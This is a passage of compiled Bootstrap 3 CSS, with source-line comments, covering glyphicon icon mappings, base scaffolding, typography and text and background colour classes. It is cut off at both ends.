/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
